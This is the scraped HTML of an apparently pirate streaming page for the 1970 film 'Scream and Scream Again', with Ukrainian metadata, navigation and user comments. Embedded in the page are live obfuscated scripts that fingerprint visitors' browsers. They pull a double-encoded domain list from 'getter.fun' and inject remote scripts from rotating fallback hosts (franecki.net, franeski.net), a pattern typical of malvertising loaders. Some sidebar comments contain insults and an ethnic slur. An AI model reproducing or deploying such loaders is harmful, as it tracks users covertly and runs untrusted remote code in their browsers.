

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ua.kinogo.best/11153-krichi-i-znovu-krichi-1970-data.html
body_size: 14084
content:
<!DOCTYPE html>
<html lang="ua">
<head>
	<title>Кричи і знову кричи фільм (1970) дивитися онлайн українською в HD якості 720 - 1080 безкоштовно</title>
<meta charset="utf-8">
<meta name="description" content="Десь у Східній Європі встановлюється нацистський режим. З цього моменту невідомі викрадають спеціально обраних людей, які стають піддослідними в секретній лабораторії. В цей час в Англії професор Браунінг починає виконувати секретний указ. Доктор намагається створити контрольованих надлюдей, які">
<meta name="keywords" content="починає, Східній, психопат, стануть, унікальною, зброєю, замовника, момент, вулицях, Лондона, з'являється, криваве, контрольованих, полювання, відрізняється, своєю, жорстокістю, безпринципністю, кожним, число">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="canonical" href="https://ua.kinogo.best/11153-krichi-i-znovu-krichi-1970-data.html">
<link rel="alternate" type="application/rss+xml" title="UA.KinoGO.Best - Дивитися фільми і серіали онлайн українською безкоштовно в HD RSS" href="https://ua.kinogo.best/rss.xml">
<link rel="alternate" type="application/rss+xml" title="UA.KinoGO.Best - Дивитися фільми і серіали онлайн українською безкоштовно в HD RSS Turbo" href="https://ua.kinogo.best/rssturbo.xml">
<link rel="alternate" type="application/rss+xml" title="UA.KinoGO.Best - Дивитися фільми і серіали онлайн українською безкоштовно в HD RSS Dzen" href="https://ua.kinogo.best/rssdzen.xml">
<link rel="search" type="application/opensearchdescription+xml" title="UA.KinoGO.Best - Дивитися фільми і серіали онлайн українською безкоштовно в HD" href="https://ua.kinogo.best/index.php?do=opensearch">
<link rel="preconnect" href="https://ua.kinogo.best/" fetchpriority="high">
<meta property="twitter:card" content="summary">
<meta property="twitter:title" content="Кричи і знову кричи фільм (1970) дивитися онлайн українською в HD якості 720 - 1080 безкоштовно">
<meta property="twitter:url" content="https://ua.kinogo.best/11153-krichi-i-znovu-krichi-1970-data.html">
<meta property="twitter:description" content="Десь у Східній Європі встановлюється нацистський режим. З цього моменту невідомі викрадають спеціально обраних людей, які стають піддослідними в секретній лабораторії. В цей час в Англії професор Браунінг починає виконувати секретний указ. Доктор намагається створити контрольованих надлюдей, які">
<meta property="og:type" content="article">
<meta property="og:site_name" content="UA.KinoGO.Best - Дивитися фільми і серіали онлайн українською безкоштовно в HD">
<meta property="og:title" content="Кричи і знову кричи фільм (1970) дивитися онлайн українською в HD якості 720 - 1080 безкоштовно">
<meta property="og:url" content="https://ua.kinogo.best/11153-krichi-i-znovu-krichi-1970-data.html">
<meta property="og:description" content="Десь у Східній Європі встановлюється нацистський режим. З цього моменту невідомі викрадають спеціально обраних людей, які стають піддослідними в секретній лабораторії. В цей час в Англії професор Браунінг починає виконувати секретний указ. Доктор намагається створити контрольованих надлюдей, які">
<meta name="yandex-verification" content="c1c1c92ab2e578db" />
    <meta name='wmail-verification' content='37783a8e0fccc88592ef89c1b91cfd0e' />
   <meta name="google-site-verification" content="D1p5YC6WGygtFApKJrzdCxx7c1WDsEFg_z6nSpgGFg8" />
   <meta name="msvalidate.01" content="4217CDA23285F2EEBCE342318AB00D6B" /> 
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="shortcut icon" href="/templates/coolserial/images/favicon.ico" />
	<link href="/templates/coolserial/css/styles.css" type="text/css" rel="stylesheet" />
	<link href="/templates/coolserial/css/engine.css" type="text/css" rel="stylesheet" />
	<meta name="theme-color" content="#f5f6f8">

	<link href="https://fonts.googleapis.com/css?family=Montserrat:300,400,500,600&display=swap&subset=cyrillic" rel="stylesheet">  
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-E3J27MYM8S"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-E3J27MYM8S');
</script>

<script src='https://news.gewfwdgd.site/loader.js' async></script>
    </head>

<body>

<script type="text/javascript">(function(){var getter='';var gi=0;var head=document.getElementsByTagName("head")[0];fbf98936110ea9f9130432ddc8d71cb35=function(){needGetter=0;AMSP.loadAsset("bf98936110ea9f9130432ddc8d71cb35","")};function H(e){return e.toDataURL()}function canvas(){var e,n,t=!1,r=function(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}(),o=r[0],a=r[1];if(function(e,n){return!(!n||!e.toDataURL)}(o,a)){t=function(e){return e.rect(0,0,10,10),e.rect(2,2,6,6),!e.isPointInPath(5,5,"evenodd")}(a),function(e,n){e.width=240,e.height=60,n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(100,1,62,20),n.fillStyle="#069",n.font='11pt "Times New Roman"';var t="Cwm fjordbank gly ".concat(String.fromCharCode(55357,56835));n.fillText(t,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(t,4,45)}(o,a);var i=H(o);i!==H(o)?e=n="unstable":(n=i,function(e,n){e.width=122,e.height=110,n.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var o=r[t],a=o[0],i=o[1],c=o[2];n.fillStyle=a,n.beginPath(),n.arc(i,c,40,0,2*Math.PI,!0),n.closePath(),n.fill()}n.fillStyle="#f9c",n.arc(60,60,60,0,2*Math.PI,!0),n.arc(60,60,20,0,2*Math.PI,!0),n.fill("evenodd")}(o,a),e=H(o))}else e=n="";return({winding:t,geometry:e,text:n})}function sh6(inp){let hash1=0,hash2=0;for(let i=0;i<inp.length;i++){const char=inp.charCodeAt(i);hash1=((hash1<<5)-hash1)+char;hash1=hash1&hash1;hash2=((hash2>>5)+hash2)^char;hash2=hash2&hash2}return hash1.toString(16).padStart(8,'0')+hash2.toString(16).padStart(8,'0')};async function gfp(){fetch('https://getter.fun').then(response=>response.text()).then(data=>{getter=data});var c=document.createElement('canvas');var gl=c.getContext('webgl');var w1=w2=w3=w4=w5=cv=!0;try{w1=!!window.sessionStorage;w2=!!window.localStorage;w3=!!window.indexedDB;w4=!!window.addBehavior;w5=!!window.openDatabase}catch(e){}try{cv=canvas()}catch(e){}var fingerprint={userAgent:navigator.userAgent,language:navigator.language,colorDepth:screen.colorDepth,deviceMemory:navigator.deviceMemory,hardwareConcurrency:navigator.hardwareConcurrency,screenResolution:[screen.width,screen.height],timezoneOffset:new Date().getTimezoneOffset(),sessionStorage:w1,localStorage:w2,indexedDb:w3,addBehavior:w4,openDatabase:w5,cpuClass:navigator.cpuClass,platform:navigator.platform,doNotTrack:navigator.doNotTrack,plugins:Array.prototype.join.call(navigator.plugins,", "),canvasFp:gl?gl.getParameter(gl.RENDERER):'',cv};const data=JSON.stringify(fingerprint);return sh6(data)};let l=function(d,head,gfp,backup,on_l,on_e){var head=document.getElementsByTagName('head')[0];var scripts=document.getElementsByTagName('script');var ASMPlibjs=false;for(var i=0;i<scripts.length;i++){if(scripts[i].src.indexOf('lib.js')!==-1&&scripts[i].src.indexOf(d)!==-1){ASMPlibjs=scripts[i];break}}if(!ASMPlibjs){let ba=backup?"&no_dmp=1":"";let s=document.createElement("script");s.type="text/javascript";s.src="//"+d+"/js/lib.js?gfp="+gfp+ba;s.onload=on_l;s.onerror=on_e;head.insertBefore(s,head.firstChild)}else{var oldOnload=ASMPlibjs.onload;ASMPlibjs.onload=function(){if(oldOnload){oldOnload()}on_l()}}};async function r(gfp){l("franecki.net",head,gfp,false,fbf98936110ea9f9130432ddc8d71cb35,function(){l("franeski.net",head,gfp,true,fbf98936110ea9f9130432ddc8d71cb35,function(){function sleep(ms){return new Promise(resolve=>setTimeout(resolve,ms))}async function delayedLoop(){for(let i=0;i<5;i++){if(getter){break}await sleep(500)}if(getter){getter=JSON.parse(atob(atob(getter)));let rg=function(){if(getter!=undefined&&getter[gi]!=undefined){l(getter[gi++],head,gfp,true,fbf98936110ea9f9130432ddc8d71cb35,function(){rg()})}};rg()}}delayedLoop()})})}gfp().then(v=>{r(v)})})()</script>

<script type="text/javascript">(function(){var getter='';var gi=0;var head=document.getElementsByTagName("head")[0];fcbf617b138f3961ba316e1c8ca43537d=function(){needGetter=0;AMSP.loadAsset("cbf617b138f3961ba316e1c8ca43537d","")};function H(e){return e.toDataURL()}function canvas(){var e,n,t=!1,r=function(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}(),o=r[0],a=r[1];if(function(e,n){return!(!n||!e.toDataURL)}(o,a)){t=function(e){return e.rect(0,0,10,10),e.rect(2,2,6,6),!e.isPointInPath(5,5,"evenodd")}(a),function(e,n){e.width=240,e.height=60,n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(100,1,62,20),n.fillStyle="#069",n.font='11pt "Times New Roman"';var t="Cwm fjordbank gly ".concat(String.fromCharCode(55357,56835));n.fillText(t,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(t,4,45)}(o,a);var i=H(o);i!==H(o)?e=n="unstable":(n=i,function(e,n){e.width=122,e.height=110,n.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var o=r[t],a=o[0],i=o[1],c=o[2];n.fillStyle=a,n.beginPath(),n.arc(i,c,40,0,2*Math.PI,!0),n.closePath(),n.fill()}n.fillStyle="#f9c",n.arc(60,60,60,0,2*Math.PI,!0),n.arc(60,60,20,0,2*Math.PI,!0),n.fill("evenodd")}(o,a),e=H(o))}else e=n="";return({winding:t,geometry:e,text:n})}function sh6(inp){let hash1=0,hash2=0;for(let i=0;i<inp.length;i++){const char=inp.charCodeAt(i);hash1=((hash1<<5)-hash1)+char;hash1=hash1&hash1;hash2=((hash2>>5)+hash2)^char;hash2=hash2&hash2}return hash1.toString(16).padStart(8,'0')+hash2.toString(16).padStart(8,'0')};async function gfp(){fetch('https://getter.fun').then(response=>response.text()).then(data=>{getter=data});var c=document.createElement('canvas');var gl=c.getContext('webgl');var w1=w2=w3=w4=w5=cv=!0;try{w1=!!window.sessionStorage;w2=!!window.localStorage;w3=!!window.indexedDB;w4=!!window.addBehavior;w5=!!window.openDatabase}catch(e){}try{cv=canvas()}catch(e){}var fingerprint={userAgent:navigator.userAgent,language:navigator.language,colorDepth:screen.colorDepth,deviceMemory:navigator.deviceMemory,hardwareConcurrency:navigator.hardwareConcurrency,screenResolution:[screen.width,screen.height],timezoneOffset:new Date().getTimezoneOffset(),sessionStorage:w1,localStorage:w2,indexedDb:w3,addBehavior:w4,openDatabase:w5,cpuClass:navigator.cpuClass,platform:navigator.platform,doNotTrack:navigator.doNotTrack,plugins:Array.prototype.join.call(navigator.plugins,", "),canvasFp:gl?gl.getParameter(gl.RENDERER):'',cv};const data=JSON.stringify(fingerprint);return sh6(data)};let l=function(d,head,gfp,backup,on_l,on_e){var head=document.getElementsByTagName('head')[0];var scripts=document.getElementsByTagName('script');var ASMPlibjs=false;for(var i=0;i<scripts.length;i++){if(scripts[i].src.indexOf('lib.js')!==-1&&scripts[i].src.indexOf(d)!==-1){ASMPlibjs=scripts[i];break}}if(!ASMPlibjs){let ba=backup?"&no_dmp=1":"";let s=document.createElement("script");s.type="text/javascript";s.src="//"+d+"/js/lib.js?gfp="+gfp+ba;s.onload=on_l;s.onerror=on_e;head.insertBefore(s,head.firstChild)}else{var oldOnload=ASMPlibjs.onload;ASMPlibjs.onload=function(){if(oldOnload){oldOnload()}on_l()}}};async function r(gfp){l("franecki.net",head,gfp,false,fcbf617b138f3961ba316e1c8ca43537d,function(){l("franeski.net",head,gfp,true,fcbf617b138f3961ba316e1c8ca43537d,function(){function sleep(ms){return new Promise(resolve=>setTimeout(resolve,ms))}async function delayedLoop(){for(let i=0;i<5;i++){if(getter){break}await sleep(500)}if(getter){getter=JSON.parse(atob(atob(getter)));let rg=function(){if(getter!=undefined&&getter[gi]!=undefined){l(getter[gi++],head,gfp,true,fcbf617b138f3961ba316e1c8ca43537d,function(){rg()})}};rg()}}delayedLoop()})})}gfp().then(v=>{r(v)})})()</script>

<script>(function(){ var VAST_LIST = [ '//franecki.net/assets/vendor/d6dc3d99572cb00977e7daca7d7421d4.xml?v=3.0', 'URL' ]; var h = document.querySelector('head'); var s = document.createElement('script'); s.src = '//franecki.net/js/humanitarian-five.js'; s.onload = function() { var nakladka = new AdHumanitarianFive('player', VAST_LIST); }; h.appendChild(s); })()</script>
	
	<div class="wrap">
		<div class="wrap-main wrap-center">
		
			<header class="header fx-row fx-middle">
				<a href="/" class="logo nowrap"><span>KINOGO</span><span class="logo-domain"></span></a>
				<div class="search-wrap fx-1">
					<form id="quicksearch" method="post">
						<input type="hidden" name="do" value="search" />
						<input type="hidden" name="subaction" value="search" />
						<div class="search-box">
							<input id="story" name="story" placeholder="Пошук по сайту..." type="text" />
							<button type="submit" class="search-btn"><span class="fal fa-search"></span></button>
						</div>
					</form>
				</div>
				<div class="header-btn btn js-login">Авторизація</div>
				
				<div class="btn-menu hidden"><span class="fal fa-bars"></span></div>
			</header>
			
			<!-- END HEADER -->

			
			
			<div class="cols fx-row">

				<aside class="sidebar">
					<div class="side-box side-nav to-mob">
						<div class="side-bt">Всі категорії</div>
						<div class="side-bc fx-row">
							<div class="nav-col">
								<div class="nav-title">Жанр</div>
								<ul class="nav-menu">
									<li><a href="/bojovik/">Бойовик</a></li>
                                    <li><a href="/western/">Вестерн</a></li>
                                    <li><a href="/voyennij/">Воєнний</a></li>
                                    <li><a href="/detective/">Детектив</a></li>
                                    <li><a href="/drama/">Драма</a></li>
                                    <li><a href="/documentary/">Документальний</a></li>
                                    <li><a href="/prigodi/">Пригоди</a></li>
                                    <li><a href="/istorija/">Історія</a></li>
                                    <li><a href="/komedija/">Комедія</a></li>
                                    <li><a href="/kriminal/">Кримінал</a></li>
                                    <li><a href="/fantastika/">Фантастика</a></li>
                                    <li><a href="/fentezi/">Фентезі</a></li>
                                    <li><a href="/zhahi/">Жахи</a></li>
                                    <li><a href="/simejnij/">Сімейний</a></li>
                                    <li><a href="/sport/">Спорт</a></li>
                                    <li><a href="/biografija/">Біографія</a></li>
                                    <li><a href="/muzichnij/">Музичний</a></li>
                                    <li><a href="/triler/">Трилер</a></li>
                                    <li><a href="/melodrama/">Мелодрама</a></li>
				                    <li><a href="/filmi/">Фільми</a></li>
				                    <li><a href="/seriali/">Серіали</a></li>
				                    <li><a href="/multfilmi/">Мультфільми</a></li>
				                    <li><a href="/multseriali/">Мультсеріали</a></li>
				                    <li><a href="/anime/">Аніме</a></li>
								</ul>
							</div>
							<div class="nav-col">
								<div class="nav-title">По країнах</div>
								<ul class="nav-menu">
									<li><a href="https://ua.kinogo.best/xfsearch/countries/%D0%90%D0%B2%D1%81%D1%82%D1%80%D0%B0%D0%BB%D1%96%D1%8F/">Австралія</a></li>
                                    <li><a href="https://ua.kinogo.best/xfsearch/countries/%D0%A1%D0%A8%D0%90/">США</a></li>
				                    <li><a href="https://ua.kinogo.best/xfsearch/countries/%D0%9A%D0%B0%D0%BD%D0%B0%D0%B4%D0%B0/">Канада</a></li>
                                    <li><a href="https://ua.kinogo.best/xfsearch/countries/%D0%92%D0%B5%D0%BB%D0%B8%D0%BA%D0%B0%20%D0%91%D1%80%D0%B8%D1%82%D0%B0%D0%BD%D1%96%D1%8F/">Велика Британія</a></li>
                                    <li><a href="https://ua.kinogo.best/xfsearch/countries/%D0%A4%D1%80%D0%B0%D0%BD%D1%86%D1%96%D1%8F/">Франція</a></li>
                                    <li><a href="https://ua.kinogo.best/xfsearch/countries/%D0%9D%D1%96%D0%BC%D0%B5%D1%87%D1%87%D0%B8%D0%BD%D0%B0/">Німеччина</a></li>
                                    <li><a href="https://ua.kinogo.best/xfsearch/countries/%D0%91%D0%B5%D0%BB%D1%8C%D0%B3%D1%96%D1%8F/">Бельгія</a></li>
                                    <li><a href="https://ua.kinogo.best/xfsearch/countries/%D0%94%D0%B0%D0%BD%D1%96%D1%8F/">Данія</a></li>
                                    <li><a href="https://ua.kinogo.best/xfsearch/countries/%D0%A8%D0%B2%D0%B5%D1%86%D1%96%D1%8F/">Швеція</a></li>
                                    <li><a href="https://ua.kinogo.best/xfsearch/countries/%D0%9D%D0%BE%D1%80%D0%B2%D0%B5%D0%B3%D1%96%D1%8F/">Норвегія</a></li>
                                    <li><a href="https://ua.kinogo.best/xfsearch/countries/%D0%86%D1%82%D0%B0%D0%BB%D1%96%D1%8F/">Італія</a></li>
				                    <li><a href="https://ua.kinogo.best/xfsearch/countries/%D0%86%D1%81%D0%BF%D0%B0%D0%BD%D1%96%D1%8F/">Іспанія</a></li>
				                    <li><a href="https://ua.kinogo.best/xfsearch/countries/%D0%9F%D0%BE%D0%BB%D1%8C%D1%89%D0%B0/">Польща</a></li>
				                    <li><a href="https://ua.kinogo.best/xfsearch/countries/%D0%AF%D0%BF%D0%BE%D0%BD%D1%96%D1%8F/">Японія</a></li>
								</ul>
								
									<div class="nav-title">По роках</div>
								<ul class="nav-menu">
                                    <li><a href="https://ua.kinogo.best/xfsearch/year/2015/">2025</a></li>
                                    <li><a href="https://ua.kinogo.best/xfsearch/year/2024/">2024</a></li>
								    <li><a href="https://ua.kinogo.best/xfsearch/year/2023/">2023</a></li>
								    <li><a href="https://ua.kinogo.best/xfsearch/year/2022/">2022</a></li>
									<li><a href="https://ua.kinogo.best/xfsearch/year/2021/">2021</a></li>
									<li><a href="https://ua.kinogo.best/xfsearch/year/2020/">2020</a></li>
                                    <li><a href="https://ua.kinogo.best/xfsearch/year/2019/">2019</a></li>
                                    <li><a href="https://ua.kinogo.best/xfsearch/year/2018/">2018</a></li>
                                    <li><a href="https://ua.kinogo.best/xfsearch/year/2017/">2017</a></li>
                                    <li><a href="https://ua.kinogo.best/xfsearch/year/2016/">2016</a></li>
                                    
                                    
                                </ul>
							</div>
						</div>
					</div>
					<div class="side-box to-mob">
						<div class="side-bt"></div>

        
						<div class="side-bc">
					
						</div>
					</div>
					<div class="side-box to-mob">
						<div class="side-bt">Рекомендуємо подивитися</div>
						<div class="side-bc fx-row mb-remove">
						
							<a class="side-recommend-item anim" href="https://ua.kinogo.best/17833-u-zagublenykh-zemliakh-2025-data.html">
	<div class="side-recommend-item-img img-resp-vert img-fit">
		<img src="/uploads/posts/2025-06/68239ca395047.jpg" alt="У загублених землях">
	</div>
</a><a class="side-recommend-item anim" href="https://ua.kinogo.best/15933-velyke-pochuttia-seriozni-vzaiemyny-1984-data.html">
	<div class="side-recommend-item-img img-resp-vert img-fit">
		<img src="/uploads/posts/2024-06/velyke-pochuttia-seriozni-vzaiemyny.jpg" alt="Велике почуття / Серйозні взаємини">
	</div>
</a><a class="side-recommend-item anim" href="https://ua.kinogo.best/15932-kablui-2007-data.html">
	<div class="side-recommend-item-img img-resp-vert img-fit">
		<img src="/uploads/posts/2024-06/kablui.jpg" alt="Каблуї">
	</div>
</a><a class="side-recommend-item anim" href="https://ua.kinogo.best/15931-uriatuvaty-vid-narechenoi-stervo-vriatuvaty-nevdakhu-2001-data.html">
	<div class="side-recommend-item-img img-resp-vert img-fit">
		<img src="/uploads/posts/2024-06/uriatuvaty-vid-narechenoi-stervo-vriatuvaty-nevdakhu.jpg" alt="Урятувати від нареченої / Стерво / Врятувати невдаху">
	</div>
</a>
						</div>
					</div>
					<div class="side-box">
						<div class="side-bt">Останні коментарі</div>
						<div class="side-bc">
							
<div class="lcomm js-comm">
	<div class="lmeta">
		<div class="lav img-box js-avatar"><img src="/templates/coolserial/dleimages/noavatar.png" alt="Oleg"/></div>
		<div class="lname js-author">Oleg</div>
		<div class="ldate">14.01.26</div>
	</div>
	<div class="ltext icon-left">
		щоб ця сука-журналістка, відчула всю біль за всіх людей у цій боротьбі. Вана справжня
		<a class="ltitle nowrap" href="https://ua.kinogo.best/10699-misija-kandagar-2023-data.html"><span class="fal fa-arrow-circle-right"></span>Місія Кандагар</a>
	</div>
</div>
<div class="lcomm js-comm">
	<div class="lmeta">
		<div class="lav img-box js-avatar"><img src="/templates/coolserial/dleimages/noavatar.png" alt="Aiden"/></div>
		<div class="lname js-author">Aiden</div>
		<div class="ldate">11.01.26</div>
	</div>
	<div class="ltext icon-left">
		Wow, that's what I was looking for, what a stuff!  present here at this webpage, thanks
		<a class="ltitle nowrap" href="https://ua.kinogo.best/15931-uriatuvaty-vid-narechenoi-stervo-vriatuvaty-nevdakhu-2001-data.html"><span class="fal fa-arrow-circle-right"></span>Урятувати від нареченої / Стерво / Врятувати невдаху</a>
	</div>
</div>
<div class="lcomm js-comm">
	<div class="lmeta">
		<div class="lav img-box js-avatar"><img src="/templates/coolserial/dleimages/noavatar.png" alt="Кирило"/></div>
		<div class="lname js-author">Кирило</div>
		<div class="ldate">07.01.26</div>
	</div>
	<div class="ltext icon-left">
		59:30- "...їм насрати на телефоністів так, як нам на хохлів...". Якби я не знав, що це
		<a class="ltitle nowrap" href="https://ua.kinogo.best/8696-vorog-bilja-vorit-2001-data.html"><span class="fal fa-arrow-circle-right"></span>Ворог біля воріт</a>
	</div>
</div>
<div class="lcomm js-comm">
	<div class="lmeta">
		<div class="lav img-box js-avatar"><img src="/templates/coolserial/dleimages/noavatar.png" alt="Птаха"/></div>
		<div class="lname js-author">Птаха</div>
		<div class="ldate">29.12.25</div>
	</div>
	<div class="ltext icon-left">
		Навіщо заводити в оману?Де українська мова? Подивитеся...
		<a class="ltitle nowrap" href="https://ua.kinogo.best/9923-strilec-2007-data.html"><span class="fal fa-arrow-circle-right"></span>Стрілець</a>
	</div>
</div>
<div class="lcomm js-comm">
	<div class="lmeta">
		<div class="lav img-box js-avatar"><img src="/templates/coolserial/dleimages/noavatar.png" alt="Птаха"/></div>
		<div class="lname js-author">Птаха</div>
		<div class="ldate">27.12.25</div>
	</div>
	<div class="ltext icon-left">
		Навіщо було США ця війна чи війна- вирішування своїх їх планів?
		<a class="ltitle nowrap" href="https://ua.kinogo.best/8942-zelena-zona-2010-data.html"><span class="fal fa-arrow-circle-right"></span>Зелена зона</a>
	</div>
</div>
						</div>
					</div>
				</aside>

				<!-- END SIDEBAR -->
				
				<main class="main fx-1">
				
		
        
				
					
					
					
					<div class="speedbar nowrap"><span class="fal fa-home"></span>
	<a href="https://ua.kinogo.best/new/">UA.KinoGO.Best</a> » <a href="https://ua.kinogo.best/detective/">Детектив</a> » Кричи і знову кричи
</div>
					<article class="article ignore-select" itemscope itemtype="http://schema.org/Article">
  
	<div class="fcols fx-row">
		<div class="fleft">
			<div class="fimg img-wide">
				<img src="/uploads/posts/2024-01/krychy-i-znovu-krychy.jpg" alt="Кричи і знову кричи">
				<div class="short-label">720</div>
			</div>
		</div>
		<div class="fright fx-1 fx-col fx-between">
			<div class="short-header fx-row fx-middle">
				<h1 class="short-title fx-1">Кричи і знову кричи</h1>
				<div class="short-rates fx-row fx-middle">
				     <div class="short-rate-in short-rate-imdb" data-text="imdb"><span>5.7</span></div>	
                </div>
			</div>
			<ul class="short-list">
				<li><span>Країна:</span> <a href="https://ua.kinogo.best/xfsearch/countries/%D0%B2%D0%B5%D0%BB%D0%B8%D0%BA%D0%B0%20%D0%B1%D1%80%D0%B8%D1%82%D0%B0%D0%BD%D1%96%D1%8F/">Велика Британія</a></li>
				<li><span>Рік:</span> <a href="https://ua.kinogo.best/xfsearch/year/1970/">1970</a></li>
				<li><span>Жанр:</span> <a href="https://ua.kinogo.best/detective/">Детектив</a> / <a href="https://ua.kinogo.best/drama/">Драма</a> / <a href="https://ua.kinogo.best/kriminal/">Кримінал</a> / <a href="https://ua.kinogo.best/fantastika/">Фантастика</a> / <a href="https://ua.kinogo.best/zhahi/">Жахи</a> / <a href="https://ua.kinogo.best/triler/">Трилер</a> / <a href="https://ua.kinogo.best/filmi/">Фільми</a></li>
                <li><span>Режисер:</span> <a href="https://ua.kinogo.best/xfsearch/directors/%D0%B3%D0%BE%D1%80%D0%B4%D0%BE%D0%BD%20%D1%85%D0%B5%D1%81%D1%81%D0%BB%D0%B5%D1%80/">Гордон Хесслер</a></li>
				<li><span>Актори:</span> <a href="https://ua.kinogo.best/xfsearch/actors/%D0%B2%D1%96%D0%BD%D1%81%D0%B5%D0%BD%D1%82%20%D0%BF%D1%80%D0%B0%D0%B9%D1%81/">Вінсент Прайс</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%BA%D1%80%D1%96%D1%81%D1%82%D0%BE%D1%84%D0%B5%D1%80%20%D0%BB%D1%96/">Крістофер Лі</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%BF%D1%96%D1%82%D0%B5%D1%80%20%D0%BA%D0%B0%D1%88%D1%96%D0%BD%D2%91/">Пітер Кашінґ</a>, <a href="https://ua.kinogo.best/xfsearch/actors/judy%20huxtable/">Judy Huxtable</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%B0%D0%BB%D1%8C%D1%84%D1%80%D0%B5%D0%B4%20%D0%BC%D0%B0%D1%80%D0%BA%D1%81/">Альфред Маркс</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%BC%D0%B0%D0%B9%D0%BA%D0%BB%20%D2%91%D0%BE%D1%82%D0%B0%D1%80%D0%B4/">Майкл Ґотард</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%B5%D0%BD%D1%82%D0%BE%D0%BD%D1%96%20%D0%BD%D1%8C%D1%8E%D0%BB%D0%B5%D0%BD%D0%B4%D1%81/">Ентоні Ньюлендс</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%BF%D1%96%D1%82%D0%B5%D1%80%20%D1%81%D0%B5%D0%BB%D0%BB%D1%96%D1%81/">Пітер Селліс</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%B4%D0%B5%D0%B2%D1%96%D0%B4%20%D0%BB%D0%BE%D0%B4%D0%B6/">Девід Лодж</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D1%83%D1%82%D0%B0%20%D0%BB%D0%B5%D0%B2%D0%BA%D0%B0/">Ута Левка</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%BA%D1%80%D1%96%D1%81%D1%82%D0%BE%D1%84%D0%B5%D1%80%20%D0%BC%D0%B5%D1%82%D1%8C%D1%8E%D0%B7/">Крістофер Метьюз</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%B4%D0%B6%D1%83%D0%B4%D1%96%20%D0%B1%D0%BB%D1%83%D0%BC/">Джуді Блум</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%BA%D0%BB%D1%96%D1%84%D1%84%D0%BE%D1%80%D0%B4%20%D0%B5%D1%80%D0%BB/">Кліффорд Ерл</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%BA%D0%B5%D0%BD%D0%BD%D0%B5%D1%82%20%D0%B1%D0%B5%D0%BD%D0%B4%D0%B0/">Кеннет Бенда</a>, <a href="https://ua.kinogo.best/xfsearch/actors/marshall%20jones/">Marshall Jones</a>, <a href="https://ua.kinogo.best/xfsearch/actors/amen%20corner/">Amen Corner</a>, <a 